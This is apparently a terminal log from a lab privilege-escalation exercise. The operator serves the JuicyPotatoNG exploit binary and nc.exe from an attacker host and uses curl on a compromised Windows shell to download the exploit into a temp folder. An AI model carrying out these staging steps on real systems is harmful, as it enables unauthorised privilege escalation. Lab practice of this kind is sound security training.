 IStorageTrigger.h JuicyPotatoNG.vcxproj.filters SSPIHooks.h
IUnknownObj.cpp LICENSE test_system_ports.ps1
❯ ls
BruteforceCLSIDs.cpp IUnknownObj.h PotatoTrigger.cpp
BruteforceCLSIDs.h JuicyPotatoNG.cpp PotatoTrigger.h
demo.png JuicyPotatoNG.sln README.md
IStorageTrigger.cpp JuicyPotatoNG.vcxproj SSPIHooks.cpp
IStorageTrigger.h JuicyPotatoNG.vcxproj.filters SSPIHooks.h
IUnknownObj.cpp LICENSE test_system_ports.ps1
❯ cd ..
❯ rm -rf JuicyPotatoNG
❯ mv /home/du4llyt3t/Downloads/JuicyPotatoNG.zip .
❯ ls
JuicyPotatoNG.zip nc.exe
❯ unzip JuicyPotatoNG.zip
Archive:  JuicyPotatoNG.zip
  inflating: JuicyPotatoNG.exe
❯ ls
JuicyPotatoNG.exe JuicyPotatoNG.zip nc.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.168 - - [22/Jun/2024 13:58:20] "GET /JuicyPotatoNG.exe HTTP/1.1" 200 -
C:\Windows\Temp\privesc>curl http://10.10.14.9/JuicyP
curl http://10.10.14.9/JuicyPotatoNG.exe -o JPng.exe
  % Total    % Received % Xferd  Average Speed   Time
                                 Dload  Upload   Tota
100  150k  100  150k    0     0   292k      0 --:--:-
C:\Windows\Temp\privesc>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5805-B4B6
 Directory of C:\Windows\Temp\privesc
22/06/2024  19:58    <DIR>          .
22/06/2024  19:58    <DIR>          ..
22/06/2024  19:58           153,600 JPng.exe
               1 File(s)        153,600 bytes
               2 Dir(s)  15,994,449,920 bytes free
C:\Windows\Temp\privesc>
C:\Windows\Temp\privesc>